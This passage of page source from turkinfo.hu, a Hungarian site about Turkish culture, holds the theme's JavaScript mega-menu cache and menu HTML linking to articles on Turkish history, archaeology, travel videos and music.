                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
